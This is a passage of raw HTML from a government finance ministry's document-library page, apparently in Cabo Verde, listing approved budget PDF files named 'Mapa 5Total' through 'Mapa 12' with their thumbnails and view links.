12.pdf" > Mapa 12.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 11.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141893" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+11.pdf/155e5e6c-c7e4-5b88-6a1a-883d57c53852?version=1.0&t=1553600192729&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141893?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+11.pdf/155e5e6c-c7e4-5b88-6a1a-883d57c53852?version=1.0&t=1553600192729&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141893?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 11.pdf" > Mapa 11.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 10A.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141881" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+10A.pdf/d4211e5d-0d74-474e-1b2f-3092219f4bb8?version=1.0&t=1553600192630&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141881?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+10A.pdf/d4211e5d-0d74-474e-1b2f-3092219f4bb8?version=1.0&t=1553600192630&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141881?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 10A.pdf" > Mapa 10A.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 10.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141865" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+10.pdf/f66e7c21-824f-17fe-66c1-503aaffe0363?version=1.0&t=1553600192534&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141865?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+10.pdf/f66e7c21-824f-17fe-66c1-503aaffe0363?version=1.0&t=1553600192534&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141865?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 10.pdf" > Mapa 10.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 9.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141853" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+9.pdf/7bd43d38-67bd-e38f-bf35-3bbca12b427f?version=1.0&t=1553600192435&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141853?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+9.pdf/7bd43d38-67bd-e38f-bf35-3bbca12b427f?version=1.0&t=1553600192435&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141853?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 9.pdf" > Mapa 9.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 8.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141845" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+8.pdf/0764549b-dff3-1f71-a397-548e969d5fa3?version=1.0&t=1553600192342&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141845?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+8.pdf/0764549b-dff3-1f71-a397-548e969d5fa3?version=1.0&t=1553600192342&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141845?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 8.pdf" > Mapa 8.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 7.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141833" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+7.pdf/a7ca9d81-ceda-d3cf-add4-030ad70adb26?version=1.0&t=1553600192229&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141833?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+7.pdf/a7ca9d81-ceda-d3cf-add4-030ad70adb26?version=1.0&t=1553600192229&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141833?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 7.pdf" > Mapa 7.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 6.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141821" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+6.pdf/b890c8c7-e860-338e-0c0c-3bb8595e725b?version=1.0&t=1553600192133&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141821?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+6.pdf/b890c8c7-e860-338e-0c0c-3bb8595e725b?version=1.0&t=1553600192133&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141821?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 6.pdf" > Mapa 6.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 5Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141809" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+5Total.pdf/8806b617-af45-42d0-5cb8-f0ff85a2065c?version=1.0&t=1553600192036&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141809?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+5Total.pdf/8806b617-af45-42d0-5cb8-f0ff85a2065c?version=1.0&t=1553600192036&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a 